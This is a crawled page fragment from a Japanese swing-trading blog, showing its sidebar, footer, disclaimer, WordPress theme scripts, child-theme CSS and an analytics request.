			    <img width="713" height="410" src="https://e-kabuyuu.com/wp-content/uploads/2016/02/chart-1-713x410.jpg" class="attachment-icatch size-icatch wp-post-image" alt="" loading="lazy" />              </a>
            </div>
                        <h3 class="rankListWidget__title"><a href="https://e-kabuyuu.com/swing-trading/technique/post-972/">スイングトレード手法はたったこれだけ！ブレイクアウト投資手法編</a></h3>
            <div class="dateList dateList-widget">
                            <span class="dateList__item icon-folder"><a href="https://e-kabuyuu.com/swing-trading/technique/" rel="category tag">スイングトレード手法</a></span>
            </div>
          </li>
          <li class="rankListWidget__item">
                        <div class="eyecatch eyecatch-widget u-txtShdw">
              <a href="https://e-kabuyuu.com/swing-trading/technique/post-1365/">
			    <img width="638" height="410" src="https://e-kabuyuu.com/wp-content/uploads/2016/07/swingtrade.strategy.jpg" class="attachment-icatch size-icatch wp-post-image" alt="" loading="lazy" />              </a>
            </div>
                        <h3 class="rankListWidget__title"><a href="https://e-kabuyuu.com/swing-trading/technique/post-1365/">【スイング手法】ボックス相場を攻略するなら覚えておきたいエントリーポイント</a></h3>
            <div class="dateList dateList-widget">
                            <span class="dateList__item icon-folder"><a href="https://e-kabuyuu.com/swing-trading/technique/" rel="category tag">スイングトレード手法</a></span>
            </div>
          </li>
          <li class="rankListWidget__item">
                        <div class="eyecatch eyecatch-widget u-txtShdw">
              <a href="https://e-kabuyuu.com/swing-trading/chartanalysis/post-2576/">
			    <img width="730" height="410" src="https://e-kabuyuu.com/wp-content/uploads/2019/01/WS001385-730x410.jpg" class="attachment-icatch size-icatch wp-post-image" alt="" loading="lazy" />              </a>
            </div>
                        <h3 class="rankListWidget__title"><a href="https://e-kabuyuu.com/swing-trading/chartanalysis/post-2576/">2018年テンバガー達成銘柄と2019年テンバガー候補株への傾向と対策</a></h3>
            <div class="dateList dateList-widget">
                            <span class="dateList__item icon-folder"><a href="https://e-kabuyuu.com/swing-trading/chartanalysis/" rel="category tag">チャート分析</a></span>
            </div>
          </li>
        </ol>
		</aside><aside class="widget"><h2 class="heading heading-widget">ツイッターはじめました！</h2>			<div class="textwidget"><p><a class="twitter-timeline" data-width="320" data-height="800" href="https://twitter.com/com13574115?ref_src=twsrc%5Etfw">Tweets by com13574115</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
</div>
		</aside>	  	  
	      
    </div>

    <!-- /l-sidebar -->
	    
  </div>
  <!-- /l-wrapper -->



  <!--l-footer-->
  <footer class="l-footer">
    <div class="container">
      <div class="pagetop u-txtShdw"><a class="pagetop__link" href="#top">Back to Top</a></div>
      
                  <div class="widgetFoot">
        <div class="widgetFoot__contents">
                  <aside class="widget widget-foot"><h2 class="heading heading-footer">カテゴリー</h2>
			<ul>
					<li class="cat-item cat-item-683"><a href="https://e-kabuyuu.com/pr/">PR</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://e-kabuyuu.com/swing-trading/">スイングトレード</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://e-kabuyuu.com/swing-trading/technique/">スイングトレード手法</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://e-kabuyuu.com/swing-trading/chartanalysis/">チャート分析</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://e-kabuyuu.com/basis/">トレード基本</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://e-kabuyuu.com/market-news/">市況・注目ニュース</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://e-kabuyuu.com/uncategorized/">未分類</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://e-kabuyuu.com/investment-advisory/">株情報サイト</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://e-kabuyuu.com/swing-trading/hotstock/">注目株</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://e-kabuyuu.com/conclusions/">相場考察</a>
</li>
			</ul>

			</aside>	            </div>
        
        <div class="widgetFoot__contents">
                  <aside class="widget widget-foot"><h2 class="heading heading-footer">最近の投稿</h2>            <ol class="imgListWidget">
                              
              <li class="imgListWidget__item">
                <a class="imgListWidget__borderBox" href="https://e-kabuyuu.com/swing-trading/hotstock/post-7247/" title="2025年！株スイング投資で注目しておくべき銘柄3選"><span>
                                  <img src="https://e-kabuyuu.com/wp-content/themes/lionmedia/img/img_no_thumbnail.gif" alt="NO IMAGE">
                                </span></a>
                <h3 class="imgListWidget__title">
                  <a href="https://e-kabuyuu.com/swing-trading/hotstock/post-7247/">2025年！株スイング投資で注目しておくべき銘柄3選</a>
                                  </h3>
              </li>
                              
              <li class="imgListWidget__item">
                <a class="imgListWidget__borderBox" href="https://e-kabuyuu.com/swing-trading/hotstock/post-7244/" title="2025年も株で稼ぐなら防衛関連の本命株【7011】三菱重工は要注目！"><span>
                                  <img width="150" height="150" src="https://e-kabuyuu.com/wp-content/uploads/2022/08/ingagooku-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" />                                </span></a>
                <h3 class="imgListWidget__title">
                  <a href="https://e-kabuyuu.com/swing-trading/hotstock/post-7244/">2025年も株で稼ぐなら防衛関連の本命株【7011】三菱重工は要注目！</a>
                                  </h3>
              </li>
                              
              <li class="imgListWidget__item">
                <a class="imgListWidget__borderBox" href="https://e-kabuyuu.com/investment-advisory/post-7176/" title="2024年見ておくべき投資サイト3選！"><span>
                                  <img width="150" height="150" src="https://e-kabuyuu.com/wp-content/uploads/2020/05/20171120_wonder_00-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" />                                </span></a>
                <h3 class="imgListWidget__title">
                  <a href="https://e-kabuyuu.com/investment-advisory/post-7176/">2024年見ておくべき投資サイト3選！</a>
                                  </h3>
              </li>
                          </ol>
            </aside>	            </div>
        
        <div class="widgetFoot__contents">
                  <aside class="widget widget-foot"><h2 class="heading heading-footer">免責事項</h2>			<div class="textwidget"><p>「株スイング投資.com」は個人ブログです。サイト内における情報は、売買の推奨を行うものではありません。<p>

</p>情報の内容の正確性および信頼性等について、その内容を保証するものではありません。万一この情報およびサービスに基づいて被ったいかなる損害についても、当サイトおよび情報提供者は一切の責任を負いかねます。資産運用に関するあらゆる最終決定は、ご自身のご判断とご責任で行ってください。</p></div>
		</aside><aside class="widget_text widget widget-foot"><div class="textwidget custom-html-widget"><img border="0" src="http://e-kabuyuu.com/wp-content/uploads/2018/10/index.png" width="" height="" alt=""></div></aside>	            </div>
      </div>
            
      <div class="copySns ">
        <div class="copySns__copy">
                      © Copyright 2026 <a class="copySns__copyLink" href="https://e-kabuyuu.com">株スイング投資.com│スイングトレード実践トレーニング</a>.
          	      <span class="copySns__copyInfo u-none">
		    株スイング投資.com│スイングトレード実践トレーニング by <a class="copySns__copyLink" href="http://fit-jp.com/" target="_blank">FIT-Web Create</a>. Powered by <a class="copySns__copyLink" href="https://wordpress.org/" target="_blank">WordPress</a>.
          </span>
        </div>
      
                      
      </div>

    </div>     
  </footer>
  <!-- /l-footer -->

      <script type='text/javascript' src='https://e-kabuyuu.com/wp-content/plugins/shortcodes-for-digipress/inc/js/jquery/bjqs.min.js?ver=1.3.0.4' id='dp_sc_bjqs-js'></script>
<script type='text/javascript' src='https://e-kabuyuu.com/wp-content/plugins/shortcodes-for-digipress/inc/js/jquery/jquery.countTo.min.js?ver=1.3.0.4' id='dp_sc_count_to-js'></script>
<script type='text/javascript' src='https://e-kabuyuu.com/wp-content/plugins/shortcodes-for-digipress/inc/js/jquery/jquery.circle.progress.min.js?ver=1.3.0.4' id='dp_sc_circular_bar-js'></script>
<script type='text/javascript' src='https://e-kabuyuu.com/wp-content/plugins/shortcodes-for-digipress/inc/js/jquery/jquery.tablesorter.min.js?ver=1.3.0.4' id='dp_sc_tablesorter-js'></script>
<script type='text/javascript' src='https://e-kabuyuu.com/wp-content/plugins/shortcodes-for-digipress/inc/js/script.min.js?ver=1.3.0.4' id='dp_sc_plugin_js-js'></script>
<script type='text/javascript' src='https://e-kabuyuu.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script>
function toggle__search(){
	extra__search.className="l-extra";
	extra__menu.className="l-extraNone";
	menuNavi__search.className = "menuNavi__link menuNavi__link-current icon-search ";
	menuNavi__menu.className = "menuNavi__link icon-menu";
}

function toggle__menu(){
	extra__search.className="l-extraNone";
	extra__menu.className="l-extra";
	menuNavi__search.className = "menuNavi__link icon-search";
	menuNavi__menu.className = "menuNavi__link menuNavi__link-current icon-menu";
}
</script>  

</body>
</html>
















--- FILE ---
content_type: text/css
request_url: https://e-kabuyuu.com/wp-content/themes/lionmedia-child/style.css
body_size: 655
content:
@charset "UTF-8";
/*----------このエリアは削除すると正しく動作しない可能性があります----------

Theme Name:   LION MEDIA Child
Theme URI:    http://fit-jp.com/theme/
Description:  FIT(フィット) が制作するメディア用WordPressTHEME「LION MEDIA」の子テーマ
Author:       Kota Naito　@FIT(フィット)
Author URI:   http://fit-jp.com/about/
Template:     lionmedia
Version:      1.2
License:      GNU GENERAL PUBLIC LICENSE
License URI:  http://www.gnu.org/licenses/gpl.html

----------このエリアは削除すると正しく動作しない可能性があります----------*/


/*/////////////////////////////////////////////////
//下記ユーザーカスタマイズエリア
/////////////////////////////////////////////////*/


.entry h2, .entry h3, .entry h4, .dp_text_widget h2, .textwidget h2, .dp_text_widget h4, .textwidget h4, #container address {
margin-bottom: 40px;
    }

.dp_breadcrumb {
        font-size: 14px;
    }

.dp_topbar_title {
    padding: 10px 0px;
    line-height: 1;
}

.dp_breadcrumb ul {
    list-style-type: none;
    margin: 0px;
}

.entry ul{
    margin-left:20px;
}
.entry ul li:before {
    content:none;
    /* 以下は好みに応じて */
    margin:0;
}


.post_thumb,
.post_thumb_portfolio,
.widget-post-thumb {
    background-color: transparent;
    }



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1263891832&t=pageview&_s=1&dl=https%3A%2F%2Fe-kabuyuu.com%2Ftag%2F%25E7%25A9%25BA%25E4%25B8%25AD%25E3%2583%2587%25E3%2582%25A3%25E3%2582%25B9%25E3%2583%2597%25E3%2583%25AC%25E3%2582%25A4%2F&ul=en-us%40posix&dt=%E7%A9%BA%E4%B8%AD%E3%83%87%E3%82%A3%E3%82%B9%E3%83%97%E3%83%AC%E3%82%A4%E2%94%82%E6%A0%AA%E3%82%B9%E3%82%A4%E3%83%B3%E3%82%B0%E6%8A%95%E8%B3%87.com%E2%94%82%E3%82%B9%E3%82%A4%E3%83%B3%E3%82%B0%E3%83%88%E3%83%AC%E3%83%BC%E3%83%89%E5%AE%9F%E8%B7%B5%E3%83%88%E3%83%AC%E3%83%BC%E3%83%8B%E3%83%B3%E3%82%B0&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=743055635&gjid=1585358194&cid=297527246.1769054846&tid=UA-148884890-1&_gid=1725563144.1769054846&_r=1&_slc=1&z=602062763
body_size: -449
content:
2,cG-H6CEPFTQVQ